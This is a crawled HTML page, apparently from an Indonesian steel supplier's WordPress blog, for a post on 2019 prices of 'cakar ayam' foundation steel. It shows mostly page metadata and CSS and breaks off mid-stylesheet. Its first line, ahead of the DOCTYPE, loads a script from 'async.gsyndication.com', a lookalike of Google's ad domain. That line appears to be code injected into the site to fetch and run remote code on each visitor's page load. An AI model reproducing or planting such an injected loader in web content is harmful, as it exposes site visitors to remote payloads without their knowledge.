

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enesn.com/harga-cakar-ayam-tahun-2019/
body_size: 14834
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US"><head><script data-ad-client="ca-pub-8099564421362833" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://enesn.com/xmlrpc.php"><title>Harga Cakar Ayam Tahun 2019 | ASIA Steel</title><meta name="description" content="Harga Cakar Ayam Tahun 2019 Konstruksi cakar ayam yaitu salah satu cara rekayasa teknik dalam pembuatan pondasi bangunan. Teknik konstruksi cakar ayam"/><script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://enesn.com/#organization","url":"https://enesn.com/","name":"ASIA Steel","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://enesn.com/#logo","url":"https://enesn.com/wp-content/uploads/2019/08/logo.png","caption":""},"image":{"@id":"https://enesn.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+622129430440","contactType":"customer support"}},{"@type":"WebSite","@id":"https://enesn.com/#website","url":"https://enesn.com/","name":"ASIA Steel","publisher":{"@id":"https://enesn.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://enesn.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://enesn.com/harga-cakar-ayam-tahun-2019/#webpage","url":"https://enesn.com/harga-cakar-ayam-tahun-2019/","inLanguage":"en-US","name":"Harga Cakar Ayam Tahun 2019","isPartOf":{"@id":"https://enesn.com/#website"},"image":{"@type":"ImageObject","@id":"https://enesn.com/harga-cakar-ayam-tahun-2019/#primaryimage","url":"https://enesn.com/wp-content/uploads/2019/02/harga-besi-cakar-ayam-pondasi-praktis-3.jpg","width":555,"height":367},"primaryImageOfPage":{"@id":"https://enesn.com/harga-cakar-ayam-tahun-2019/#primaryimage"},"datePublished":"2019-02-17T08:25:56+00:00","dateModified":"2019-02-17T15:06:08+00:00"},{"@type":"Article","@id":"https://enesn.com/harga-cakar-ayam-tahun-2019/#article","isPartOf":{"@id":"https://enesn.com/harga-cakar-ayam-tahun-2019/#webpage"},"author":{"@id":"https://enesn.com/author/4dmin/#author"},"headline":"Harga Cakar Ayam Tahun 2019","datePublished":"2019-02-17T08:25:56+00:00","dateModified":"2019-02-17T15:06:08+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://enesn.com/harga-cakar-ayam-tahun-2019/#webpage"},"publisher":{"@id":"https://enesn.com/#organization"},"articleSection":"Harga Cakar Ayam, Harga Besi, Harga Cakar Ayam, Harga Kolom Praktis","image":{"@type":"ImageObject","@id":"https://enesn.com/harga-cakar-ayam-tahun-2019/#primaryimage","url":"https://enesn.com/wp-content/uploads/2019/02/harga-besi-cakar-ayam-pondasi-praktis-3.jpg","width":555,"height":367}},{"@type":"Person","@id":"https://enesn.com/author/4dmin/#author","name":"4dmin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://enesn.com/#personlogo","url":"https://secure.gravatar.com/avatar/fb35b477f6f11ce7adf2a4043a3870f8?s=96&d=mm&r=g","width":96,"height":96,"caption":"4dmin"}}]}</script><link rel='dns-prefetch' href='//s.w.org'/><link rel="alternate" type="application/rss+xml" title="ASIA Steel &raquo; Feed" href="https://enesn.com/feed/"/><link rel="alternate" type="application/rss+xml" title="ASIA Steel &raquo; Comments Feed" href="https://enesn.com/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="ASIA Steel &raquo; Harga Cakar Ayam Tahun 2019 Comments Feed" href="https://enesn.com/harga-cakar-ayam-tahun-2019/feed/"/><link rel='stylesheet' id='wp-block-library-css' href='https://enesn.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all'/><link rel='stylesheet' id='toc-screen-css' href='https://enesn.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'/><script type='text/javascript' src='https://enesn.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script><script type='text/javascript' src='https://enesn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enesn.com/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enesn.com/wp-includes/wlwmanifest.xml"/><link rel='prev' title='Harga Besi Cakar Ayam Bangunan' href='https://enesn.com/harga-besi-cakar-ayam-bangunan/'/><link rel='next' title='Ukuran Cakar Ayam 2 Lantai' href='https://enesn.com/ukuran-cakar-ayam-2-lantai/'/><meta name="generator" content="WordPress 5.4.18"/><link rel='shortlink' href='https://enesn.com/?p=17'/><link rel="alternate" type="application/json+oembed" href="https://enesn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenesn.com%2Fharga-cakar-ayam-tahun-2019%2F"/><link rel="alternate" type="text/xml+oembed" href="https://enesn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenesn.com%2Fharga-cakar-ayam-tahun-2019%2F&#038;format=xml"/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":"https:\/\/enesn.com\/harga-cakar-ayam-tahun-2019\/","publisher":{"@type":"Organization","name":"ASIA Steel","logo":{"@type":"ImageObject","url":"https:\/\/enesn.com\/wp-content\/uploads\/2019\/08\/logo.png"}},"headline":"Harga Cakar Ayam Tahun 2019","datePublished":"2019-02-17T08:25:56+00:00","dateModified":"2019-02-17T15:06:08+00:00","author":{"@type":"Person","name":"4dmin"},"image":{"@type":"ImageObject","url":"https:\/\/enesn.com\/wp-content\/uploads\/2019\/02\/harga-besi-cakar-ayam-pondasi-praktis-3.jpg","width":555,"height":367}}</script><link rel="canonical" href="https://enesn.com/harga-cakar-ayam-tahun-2019/"/><link rel="amphtml" href="https://enesn.com/m/harga-cakar-ayam-tahun-2019/"/><link rel="icon" href="https://enesn.com/wp-content/uploads/2019/08/logo.png"/><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><meta name="theme-color" content="#414042"><meta name="msapplication-navbutton-color" content="#414042"><meta name="apple-mobile-web-app-status-bar-style" content="#414042"><style amp-custom>.clear{clear:both;}img{width:auto;max-width:100%;height:auto;}a:link,a:visited{color:#e50a4a;text-decoration:none;}a:hover{text-decoration:underline;transition:color .45s ease-in-out;-moz-transition:color .45s ease-in-out;-webkit-transition:color .45s ease-in-out;} html, body, div, span, applet, object, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {padding:0; margin:0;}pre{background:#fafafa;margin-bottom:15px;padding:15px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}iframe{max-width:100%;}.das{margin:0 0 5px 0;width:auto;height:auto;text-align:center;} @font-face {font-family:'Tauri';font-style:normal;font-weight:400;src:local('Tauri Regular'), local('Tauri-Regular'), url(https://fonts.gstatic.com/s/tauri/v4/NN-VSW_h-jkrKyYGwwj5QQ.woff2) format('woff2');unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family:'Tauri';font-style:normal;font-weight:400;src:local('Tauri Regular'), local('Tauri-Regular'), url(https://fonts.gstatic.com/s/tauri/v4/sWn97sjs9uU0xeuHDScCTA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;}@font-face {font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v13/UyBMtLsHKBKXelqf4x7VRQ.woff2) format('woff2');unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v13/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;}body{background:#eee;color:#444;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;}.entry-content h1{margin-bottom:10px;font-size:32px;line-height:44px;}.entry-content h2{margin-bottom:10px;font-size:28px;line-height:34px;} .entry-content h3{margin-bottom:10px;font-size:22px;line-height:26px;} .entry-content h4{margin-bottom:10px;font-size:18px;line-height:22px;} .entry-content h5{margin-bottom:10px;font-size:16px;line-height:20px;} .entry-content h6{margin-bottom:10px;font-size:13px;line-height:20px;} .thonwidget a,.thonol a,.box a,.post-meta,.breadcrumb,.pagination{font-family:"Tauri",Helvetica,Arial,sans-serif;font-size:14px;} p{margin:5px 0 15px;line-height:1.42857143;}.alignleft{float:left;padding:5px 20px 5px 0;}.alignright{float:right;padding:5px 0 5px 20px;}.aligncenter{max-width:100% !important;text-align:center !important;margin:10px auto !important;display:block;}.aligncenter img{margin:5px auto !important;}.fax{font-family:"Open Sans",Arial,sans-serif;}.header{font-family:"Lato";margin-bottom:0;padding:0 10px !Important;background-color:#e50a4a !important;}.header li a,.header li a.dropdown{background-color:#e50a4a !Important;max-height:49px;color:#f9f9f9;}.header li a:hover,.header li a.dropdown:hover{color:#e9e9e9 !important;}.header ul.nav-buttons ul li{background-color:#e50a4a !important;line-height:35px;height:35px;}.header ul.nav-buttons ul a{background-color:#e50a4a;line-height:35px;}.header ul.nav-buttons ul a.selected,.header ul.nav-buttons ul a:hover{background:rgba(25,25,25,0.1) !Important;}.header ul.nav-buttons ul{padding:0;}.header .navclosed{background-color:#e50a4a;float:left !important;}.header .logos{margin:10px 10px 0 0;left:10px;position:relative;float:left;display:none;}.header .logos img{height:30px;width:145px;}.header ul a i.fa{padding-right:6px;} .header,.header li a,.header li a.dropdown,.header ul.nav-buttons ul li,.header ul.nav-buttons ul a,.header .navclosed{background-color:#e50a4a !Important;}.header li a,.header li a.dropdown{font-size:15px !important;font-weight:400;}.header{padding:0 10px;}.button-comment{display:block;text-align:center;}.button-comment a.button{display:inline-block;padding:8px 30px;background:#e50a4a;color:#fff !important;border-radius:5px;}.row{width:auto;}.container{width:auto;max-width:950px;margin:0 auto;padding:0;} .main-content{width:auto;max-width:960px;margin:0 auto;padding:0;}h1.logor{text-indent:-5000px;background:#f00;display:absolute;width:0;height:0;}.site-logo{width:auto;max-width:300px;height:50px;line-height:50px;left:0;z-index:999;float:left;}.site-logo a.logo-text{font-weight:bold;font-size:30px;line-height:46px;color:#fff;padding:0 15px 0 10px;}.site-logo a.logo-text:hover{color:#f1f2f3;text-decoration:none;}.site-logo a.logo-image{line-height:50px;padding:0;}.site-logo a.logo-image img{height:40px;width:auto;padding:5px 15px 5px 10px;}.nav-buttons{display:inline;float:left;} .logo{}.logo a{padding-left:0 !important;}.logo img{margin:10px 10px 10px 5px;width:auto;height:30px;}.header{width:auto;padding:15px;background:#;}.header .header-left{float:left;width:70%;padding-bottom:10px;}.header .header-right{float:right;width:30%;padding-bottom:10px;}.searchs{width:auto;min-width:250px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:0;height:30px;background:#fff;float:right;margin:10px 10px 9px 0;}.searchs input[type=text]{width:75%;padding:8px;margin:0;border:none;color:#555;background:none;}.searchs input[type=text]:focus{outline:0;}.searchs .btn{width:15%;font-size:15px;color:#555;float:right;outline:0;padding:0;height:30px;margin:0;border:none;background:none;border-left:1px solid #bcbcbc;}.searchs .btn:hover{background:#f5f5f5;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;} .searchs-menu{display:none;}.contents{clear:both;width:auto;padding:15px 20px 50px;display:block;background:#fff;}.content{float:left;width:70%;margin:0;padding:0;}.sidebar{float:right;width:30%;margin:0;padding:0;}.posts{width:auto;padding:0 15px 0 0;}.post{width:100%;margin:0 0 15px;padding:0;display:inline-block;font-weight:300;height:auto;border-bottom:1px dashed #e5e5e5;}.post-entry{position:relative;background:none;width:auto;margin:0 0 5px 0;}.post-title{position:absolutex;width:100%;}.post h2.post-title{font-size:22px;margin-bottom:0px;font-weight:500;line-height:30px;} .post h2.post-title a:hover{text-decoration:none;}.post-title a{color:#333;}.post img.post-thumb-big{max-width:100%;}.post img.post-thumb-left{float:left;margin:0 15px 5px 0;}.post img.post-thumb-right{float:right !Important;padding:0 0 0 15px;}.post .clear{margin-bottom:35px;}.post img.thumb-list1{float:left;margin:5px 15px 0px 0;width:160px;height:120px;}.post img.thumb-list3{margin:5px 0 5px;width:100%;}.post h2.title-list1{font-size:20px;line-height:28px;font-weight:600;}.post h2 a{color:#222;}.post-gallery{width:auto;margin:0px -5px 0 -5px;}.post-gallery .post-gallerys{width:25%;padding:0;margin:0;display:inline-block;}.post-gallery a{padding:5px;display:block;}.post-gallery img{width:100%;}.post-single{width:auto;padding-left:0;font-weight:300;}.post-single img{margin-bottom:10px;}.post-single h1.single-title{font-size:28px;line-height:34px;font-weight:500;padding-bottom:5px;}.posts .post-meta{font-size:10px;line-height:20px;margin:5px 0 0px;color:#999;text-transform:uppercase;}.posts .post-meta a{color:#999;}.posts .post-meta a.post-edit-link:before{content:"\2022";padding-left:10px;padding-right:5px;}.posts .post-meta img{width:auto;}.posts .post-meta .post-meta-views{text-transform:capitalize;}.post .post-meta .post-meta-views:before{content:"\2022";padding-left:10px;padding-right:10px;}.post .post-meta .post-meta-date:after{content:"\2022";padding-left:10px;padding-right:10px;}.posts .post-meta-cat{padding-right:5px;}.posts .post-meta-cat:after{content:"\2022";padding-left:10px;padding-right:5px;}.posts .post-meta i{padding-left:5px;-moz-transform:scale(-1, 1);-webkit-transform:scale(-1, 1);-o-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1);}.posts .entry-content{margin:15px 0;}.posts .wp-caption{margin:0 0 15px;}.posts .wp-caption .wp-caption-text{font-size:13px;text-align:center;}.posts .post-meta-tag a{color:#777;}.posts .post-meta-tag a:hover{text-decoration:underline}.post-grid{width:33.33%;float:left;display:block;margin:0;}.post-grid h2{width:auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#222;}.post-grid a{color:#fff;}.post-grid h2 a{color:#222;}.post-grid-entry{margin:0 16px 16px 0 !Important;width:auto;position:relative;}.post-grid-entry img{width:100%;object-fit:cover;object-position:center;}.post-grid-entry:hover img{opacity:0.8}.post-grid h2{position:absolute;bottom:0;right:0;left:0;width:auto;text-align:center;font-size:11px;font-weight:400;padding:5px 0;color:#fefefe;xtext-shadow:0px 0px 2px rgba(150, 150, 150, 1);background:linear-gradient(to bottom,rgba(0,0,0,0.05) 6%,rgba(0,0,0,0.75) 90%);}.post-grid1 a{display:inline-block;height:auto;width:100%;}.post-grid h2.title-grid1{bottom:5px !important;}.post-grid h2.title-grid1 a{color:#fff;padding-left:5px;padding-right:5px;}.post-grid h2.title-grid2{position:relative;background:none;font-size:13px;text-align:left;padding:5px 0 0;}.post-grid h2.title-grid3{position:relative;background:none;text-align:left;font-size:14px;padding:10px 0 0;font-weight:500;}.post-grid h2.title-grid4{opacity:0;background:nonex;text-align:left;font-size:14px;padding:10px 0;font-weight:500;}.post-grid h2.title-grid4 a{color:#fff ;padding:0 10px;}.post-grid h2.post-title a:hover{text-decoration:none;} .post-grid2{margin-bottom:10px;}.post-grid3{width:50%;}.post-grid3 .post-grid-entry{padding:7px;border:1px solid #e1e2e3;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.post-grid3 .post-meta{margin:3px 0 1px;}.post-grid3 .post-meta-cat{text-transform:capitalize;}.post-grid3 .post-meta-cat:after{padding-left:5px;padding-right:0;}.post-grid3 .post-meta-views{padding-left:0;}.post-grid4{width:50%;}.post-grid4 h2.title-grid4{bottom:5px;}.post-grid4 .post-meta{opacity:0;padding:2px 10px 0;position:absolute;bottom:30px;left:0;color:#f1f2f3;text-transform:capitalize;}.post-grid4 .post-meta a{color:#f1f2f3;} .post-grid4 .post-meta .post-ratings{margin:2px 0 0;}.post-grid4:hover h2.title-grid4,.post-grid4:hover .post-meta,.post-grid4:hover h4.title-grid4{display:block;opacity:1.0;transition:opacity .45s ease-in-out;-moz-transition:opacity .45s ease-in-out;-webkit-transition:opacity .45s ease-in-out;}.post-ratings{float:right;width:60px;height:24px;white-space:none;overflow:hidden;text-overflow:ellipsis;}.post-ratings-loading{display:none !important;z-index:-5;}p.download-size{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-weight:bold;}p.download-size:hover{background:#fefefe;}p.download-size a{padding-right:10px;font-weight:500;}p.download-size a:before{content:"\0338";padding-right:20px;color:#333;}p.download-size a:first-of-type:before{content:"";}.related-posts{}.related-posts h3{font-weight:500;font-size:22px;line-height:34px;margin-bottom:20px;}.related-posts h4{font-weight:500;font-size:14px;}.related-posts h4.style2{font-weight:500;font-size:16px;}.related-posts li.post{margin-bottom:10px;}.related-posts li.post img.post-thumb-left{margin-bottom:10px;width:50px;}.related-posts li.thonol{padding:0 0 20px 40px !important;max-width:100% !important;min-height:130px !important;}.related-posts li.thonol2{padding:0 0 20px 40px !important;width:100%;min-height:50px !important;}.related-posts li.thonol .thumb-style1{margin-bottom:10px;width:160px;height:120px;position:absolute;right:50px;}.related-posts li.thonol2 .thumb-style1{width:50px;height:50px;position:absolute;right:50px;}.related-posts li.thonolamp .thumb-style1{right:110px;}.related-posts li.thonol h4{padding:0 220px 0 0;}.related-posts li.thonol2 h4{padding:0 120px 0 0;}.related-posts li.thonol .post-meta{padding:0 220px 0 0;}.related-posts li.thonol2 .post-meta{padding:0 120px 0 0;}.related-posts li.thonol p{padding:0 220px 0 0;}.related-posts li.thonol .post-meta-cat a{font-size:10px !important;}.related-posts h2.title-grid2{padding-top:5px;}.related-posts .post-grid2 img{margin-bottom:5px;}.related-posts .post-grid1 img{margin-bottom:0;}.related-posts .post-grid2 img{margin-bottom:0;}.related-posts .post-grid3 img{margin-bottom:0;}.related-posts .post-grid4 img{margin-bottom:0;}.related-posts .post-grid4 a{display:inline-block;height:auto;width:100%;}.related-posts .post-grid4 .post-meta{right:0 !Important;}.related-posts .post-grid4 .post-meta a{display:inline;}.post-header h1{font-size:22px;font-weight:600;}.posts table{width:auto;max-width:100%;border-collapse:collapse;margin-bottom:15px;}.posts table th{background:#f9f9f9;border:1px solid #f1f2f3;padding:4px 5px;}.posts table td{border:1px solid #f1f2f3;padding:2px 5px;}.gallery{width:auto;max-width:100%;font-size:13px;line-height:20px;margin-bottom:15px;}.gallery .gallery-item{background:#eeex;margin:0;display:inline-table;text-align:center;padding:10px 0;}.gallery .gallery-caption{padding:0 5px;}.gallery .gallery-item .gallery-icon{padding:0 5px;width:auto;max-width:100%;}.gallery .gallery-item img{height:auto;}.gallery-columns-1 .gallery-item{width:100%;}.gallery-columns-2 .gallery-item{width:50%;}.gallery-columns-3 .gallery-item{width:33.3%;}.gallery-columns-4 .gallery-item{width:25%;}.gallery-columns-5 .gallery-item{width:20%;}.gallery-columns-6 .gallery-item{width:16.6%;}.gallery-columns-7 .gallery-item{width:14.2%;}.gallery-columns-8 .gallery-item{width:12.5%;}.gallery-columns-9 .gallery-item{width:11.1%;}.entry-content ul,.entry-content ol{margin:0 0 15px;padding:0 0 0 30px;font-size:14px;}.entry-content ul li,.entry-content ol li{line-height:22px;}.entry-content blockquote{padding:10px 10px 10px 20px;font-size:14px;font-style:italic;border-left:4px solid #eee;background:#f5f5f5;}.socials{padding:10px 0 0;clear:both;margin:20px 0;font-size:13px;}.socials span{border-top:1px dashed #ccc;border-bottom:1px dashed #ddd;padding:5px;margin-right:5px;}.socials a span{border:none;}.socials a{margin-bottom:5px;margin-right:5px;display:inline-block;padding:5px 5px 5px 10px;}.socials a:hover{text-decoration:none;}.btn-twitter {background:#00acee;border-radius:0;color:#fff}.btn-twitter:link, .btn-twitter:visited {color:#fff}.btn-twitter:active, .btn-twitter:hover {background:#0087bd;color:#fff}.btn-facebook {background:#3b5998;border-radius:0;color:#fff}.btn-facebook:link, .btn-facebook:visited {color:#fff}.btn-facebook:active, .btn-facebook:hover {background:#30477a;color:#fff}.btn-googleplus {background:#e93f2e;border-radius:0;color:#fff}.btn-googleplus:link, .btn-googleplus:visited {color:#fff}.btn-googleplus:active, .btn-googleplus:hover {background:#ba3225;color:#fff}.btn-stumbleupon {background:#f74425;border-radius:0;color:#fff}.btn-stumbleupon:link, .btn-stumbleupon:visited {color:#fff}.btn-stumbleupon:active, .btn-stumbleupon:hover {background:#c7371e;color:#fff}.btn-linkedin {background:#0e76a8;border-radius:0;color:#fff}.btn-linkedin:link, .btn-linkedin:visited {color:#fff}.btn-linkedin:active, .btn-linkedin:hover {background:#0b6087;color:#fff}.btn-pinterest {background:#bd081c;border-radius:0;color:#fff}.btn-pinterest:link, .btn-pinterest:visited {color:#fff}.btn-pinterest:active, .btn-pinterest:hover {background:#960414;color:#fff}.post-entry-comment{margin-bottom:30px;}.post-entry-comment .comment-form-comment{margin-bottom:0;width:100%;}.post-entry-comment .comment-form-email,.post-entry-comment .comment-form-author,.post-entry-comment .comment-form-url{width:auto;} .post-entry-comment textarea,.post-entry-comment input[type=text],.post-entry-comment input[type=email],.post-entry-comment input[type=url]{color:#555;line-height:20px;padding:6px 10px;margin-top:5px;clear:both;display:block;width:240px;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;} .post-entry-comment textarea{width:90% !Important;}.post-entry-comment .submit{padding:10px 15px;outline:0;font-size:14px;background:#eee;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.comment-list{padding-left:15px;font-size:13px;}.comment-list li{list-style:none;border:1px solid #e9e9e9;background:#f9f9f9x;width:auto;padding:15px;margin-bottom:15px;}.comment-list .commentname{display:inline-table;width:70px;float:left;margin-right:15px;}.comment-list .commentinfo{display:inline-table;}.comment-list .commenttext{display:inline;}.comment-list .comment-author img{float:left;margin-right:15px;}h3.comment-title{font-weight:500;line-height:30px;font-size:22px;margin-bottom:10px;}.comment-list ul.children{margin-top:10px;}.pagination{margin:20px 0;line-height:30px;text-align:center;font-size:12px;} .pagination ul li{list-style:none;display:inline-block;line-height:22px;margin-right:5px;border:0px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#e50a4a;cursor:pointer;}.pagination ul li a,.pagination ul li .page-numbers{color:#fff;display:block;padding:3px 12px;}.pagination a:hover,.pagination ul li .dots,.pagination ul li .current{background-color:rgba(25,25,25,0.3);text-decoration:none;}.paginations{margin:20px 0;line-height:30px;text-align:left;font-size:15px;background:#f0f0f0;padding:0 10px;}.paginations span{display:inline-table;margin:0;}.paginations a{margin:0;display:inline-block;padding:3px 8px;border-left:1px solid #f1f2f3;}.paginations a:hover{background:#e1e2e3;}.box{margin-bottom:20px;font-weight:300;font-size:14px;clear:both;display:block;padding-left:5px;}.box .tagcloud{text-align:justify;}.box .tagcloud a{line-height:20px;margin-right:5px;}.box .tagcloud a:after{content:",";}.box ul{display:block;counter-reset:my-badass-counter;}.box ul li{list-style:none;line-height:20px;border-bottom:1px dotted #e5e5e5;padding:8px 0;}li.adv{clear:both;display:block;padding-bottom:20px;border-bottom:1px solid #d99x;}li.adv img{width:70px;float:left;display:block;padding:0 10px 20px 0;}li.adv h4{display:block;}li.adv h4 a{color:#222;font-size:14px;font-weight:600;}li.adv span{clear:both;font-size:12px;} .box a:hover{text-decoration:none;}.box p{margin-top:0;}.box li.cat-item{width:50%;display:inline-block;clear:none;float:left;}.box li.cat-item a{padding-right:5px;}.box .calendar_wrap{display:block;width:auto;}.box .calendar_wrap table{width:100%;text-align:center;} .box .calendar_wrap table caption{background:#f9f9f9;font-weight:bold;padding:5px 0;}.box span.att{text-transform:uppercase;font-size:10px;}.box span.att a{color:#666;}.box li.thonwidget a{font-size:14px;}.box .excerpt a{font-size:16px;}.box .excerpt p{font-size:14px;font-weight:300;}.box li .size-small-thumbnail{float:left;padding:0 10px 0 0;} .box li.thonwidget{position:relative;clear:both;font-weight:400;display:block;min-height:65px;padding-top:8px;}.box li.thonwidget .post-thumb-big{display:block;margin-bottom:5px;}.box li.thonol{font-weight:300;padding:10px 60px 10px 40px;position:relative;min-height:50px;}.box li.thonol .numb{font-size:15px;color:#fff;width:30px;height:30px;line-height:30px;text-align:center;position:absolute;left:0;top:10px;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50%;}.box img.thumb-style1{position:absolute;right:0;top:10px;width:50px;height:50px;}.box img.thumb-style2{position:absolute;right:0;top:10px;width:50px;height:50px;}.box li.thongrid{float:left;width:50%;padding:0;margin:0;display:block;border:0;}.box li.thongrid a{padding:5px;display:block;}.box li.thongrid img{width:100%;padding:0;margin:0 0 5px;}.box ul li{font-size:13px;}.box .thonwidget3 p{padding-right:55px;}.box .thonwidget3 a.thon-title{padding-right:45px;display:inline-block}.widget-title-box{border:0;margin-bottom:10px;display:block;}h3.widget-title{font-size:16px;font-weight:400;display:block;padding:0;background:#e50a4a;position:relative;color:#fff;}.sept{position:absolute;bottom:0;width:0;height:0;border-top:34px solid rgba(25,25,25,0.1);border-right:34px solid transparent;} h3.widget-title .texts{display:inline-block;padding:6px 10px;background:rgba(25,25,25,0.1) !Important;}h3.widget-title span{}.search-form{width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:0;height:30px;background:#fff;float:right;margin:10px 0;border:1px solid #ccc;}.search-form span.screen-reader-text{display:none;}.search-form .search-submit{font-size:12px;width:25%;float:right;color:#555;font-weight:600;text-transform:uppercase;margin:0;padding:8px 0;border:none;border-left:1px solid #ccc;background:#f9f9f9;outline:0;cursor:pointer;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.search-form .search-submit:hover{background:#f1f1f1;}.search-form .search-field{width:73%;margin:0;padding:0;border:0;outline:0;padding:7px 0 7px 7px;background:none;}.footer-widget{float:left;display:block;width:33.333%;padding:0;margin:0;}.footer-content{padding:8px 13px 20px;background:none;}.footer-widget-container{padding:7px;}.footer-widget .box{padding-left:0;}.footer{background:#f1f2f3;width:100%;color:#444;border-top:1px solid #e1e1e1}.footer p{color:#444;}.footer a{color:#444;}.footer a:hover{text-decoration:underline;}#footer{border-top:0px dashed #e0e0e0;text-align:center;padding:10px 0;font-size:12px;color:#444;}.bottom-menu ul{margin-bottom:10px;}.bottom-menu ul li{display:inline;list-style:none;padding:5px;}.breadcrumb{margin:0;padding:0;height:auto;margin-bottom:10px;}.breadcrumb ul{margin:0;padding:0 10px 0 0;width:auto;}.breadcrumb ul li{list-style:none;margin:0;display:inline;padding:0 2px 2px 0;font-size:12px;}.breadcrumb ul li:before {content:"\219D";color:#888;padding-right:2px;}.breadcrumb ul li.breadhome:before {content:"";padding-right:0;}.flickity-page-dots{display:none;}.box .form-control{width:100%;padding:8px;margin-bottom:8px;color:#333;}.box .form-control option{padding:5px;}.box .submit{background:#e50a4a;color:#fff;padding:8px 12px;font-size:13px;border:none;clear:both;margin-top:10px;}.thon-gallery{margin-right:-16px;}.thon-gallery h4.title-grid4{bottom:6px;}.thon-gallery .post-grid4{width:33.33% !important;} .thon-gallery img{max-width:100%;height:150px !important;}.thon-gallery amp-img{max-width:100%;height:150px !important;}.thon-gallery h2{font-size:20px !important;font-weight:500;line-height:24px;margin-bottom:10px;}.thon-gallery .thon-gallery-list{width:33.33%;display:inline-block;}.thon-gallery .thon-gallery-lists{width:auto;margin-right:10px;margin-bottom:10px;position:relative;} .thon-gallery h4 a{color:#fff !important;}.thon-gallery h4{opacity:0;width:auto;position:absolute;bottom:0;right:0;left:0;text-align:center;font-size:12px;font-weight:400;padding:5px;color:#fefefe;margin-bottom:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;xtext-shadow:0px 0px 2px rgba(150, 150, 150, 1);background:linear-gradient(to bottom,rgba(0,0,0,0.05) 6%,rgba(0,0,0,0.85) 70%);}.thon-gallery .thon-gallery-lists:hover img{opacity:0.8;} amp-sidebar{background:#fff;font-family:"Lato";font-weight:400;font-size:14px;width:360px;padding:0;}.amp-sidebar-image{line-height:100px;vertical-align:middle;}.amp-close-image{top:15px;left:225px;cursor:pointer;}amp-sidebar .searchs-menu{padding:0;width:auto;max-width:100%;height:50px;display:block;}amp-sidebar .searchs{padding:0;margin-right:15px;width:330px;}amp-sidebar ul{padding:0;margin:0;}amp-sidebar li{list-style:none;line-height:24px;}amp-sidebar li a{color:#222;display:block;padding:7px 15px;border-bottom:1px dotted #e1e2e3;}amp-sidebar li i{display:inline;padding-right:10px;}amp-sidebar ul li a:hover{background-color:#f1f2f3;text-decoration:none;}amp-sidebar .logo{display:none;}.attach_image img{width:100%;}.resmenu{position:absolute;right:0;display:none;text-align:center;width:60px;height:48px;color:#fff;cursor:pointer;font-size:34px;line-height:50px;}.post-grid1 img{height:140px;margin-bottom:0;}.post-grid2 img{height:140px;margin-bottom:0;}.post-grid3 